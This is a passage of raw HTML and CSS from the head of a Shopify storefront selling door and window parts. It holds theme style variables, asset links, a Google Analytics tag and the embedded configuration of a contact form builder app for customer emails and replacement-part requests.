          --gradient-background: #334fb4;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Roboto Condensed", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/base.css?v=112136240688005758141746473312" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2" type="font/woff2" crossorigin><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-localization-form.css?v=143319823105703127341746473312" rel="stylesheet" type="text/css" media="all" />
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/localization-form.js?v=161644695336821385561746473312" defer="defer"></script><link
        rel="stylesheet"
        href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561746473312"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/font-awesome.css?v=1697578353">
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/slick.css?v=1697636902">
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-grids.css?v=27124250138912414241746473312" rel="stylesheet" type="text/css" media="all" />
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-styles.css?v=59037086676570532981746473312" rel="stylesheet" type="text/css" media="all" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FS3D1BG9D6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FS3D1BG9D6');
</script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":false,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[21933] = {"21933":{"elements":[{"id":"group-1","type":"group","label":"Send Us An E-Mail","description":"","elements":[{"id":"text","type":"text","label":"First Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text-1","type":"text","label":"Last Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"email","type":"email","label":"Email Address","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"phone-1","type":"phone","label":"Phone","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Order Id","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"select-1","type":"select","label":"Department","placeholder":"Select a Subject","options":"Select a Subject\nGeneral\nProduct Request \u0026 Research","defaultOption":"Select a Subject","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"text-3","type":"text","label":"Subject","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Send Us An E-Mail","description":"\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-21933\"\u003e\n\u003cstyle\u003e\n.globo-form-id-21933 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-21933 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-21933 .globo-form-app .globo-description,\n.globo-form-id-21933 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-21933 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-21933 .globo-form-app .footer,\n.globo-form-id-21933 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-21933 .globo-form-app .footer button,\n.globo-form-id-21933 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-21933 .globo-form-app .footer button.submit,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.submit\n.globo-form-id-21933 .globo-form-app .footer button.checkout,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-21933 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .step.-completed .step__number,\n.globo-form-id-21933 .globo-form-app .line.-progress,\n.globo-form-id-21933 .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .checkmark__check,\n.globo-form-id-21933 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-21933 .flatpickr-day.selected, \n.globo-form-id-21933 .flatpickr-day.startRange, \n.globo-form-id-21933 .flatpickr-day.endRange, \n.globo-form-id-21933 .flatpickr-day.selected.inRange, \n.globo-form-id-21933 .flatpickr-day.startRange.inRange, \n.globo-form-id-21933 .flatpickr-day.endRange.inRange, \n.globo-form-id-21933 .flatpickr-day.selected:focus, \n.globo-form-id-21933 .flatpickr-day.startRange:focus, \n.globo-form-id-21933 .flatpickr-day.endRange:focus, \n.globo-form-id-21933 .flatpickr-day.selected:hover, \n.globo-form-id-21933 .flatpickr-day.startRange:hover, \n.globo-form-id-21933 .flatpickr-day.endRange:hover, \n.globo-form-id-21933 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-paragraph,\n.globo-form-id-21933 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"21933\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic\" data-id=21933\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/21933\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=21933\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eSend Us An E-Mail\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=21933\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=21933  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-1\" name=\"text-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address\"\u003eEmail Address\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"21933-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"21933-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Order Id\"\u003eOrder Id\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"Select a Subject\"\u003e\n    \u003clabel for=\"21933-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Department\"\u003eDepartment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"21933-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption  value=\"\" disabled=\"disabled\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"Select a Subject\" selected=\"selected\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"General\" \u003eGeneral\u003c\/option\u003e\n            \n            \u003coption value=\"Product Request \u0026amp; Research\" \u003eProduct Request \u0026 Research\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject\"\u003eSubject\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-3\" name=\"text-3\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-textarea\" 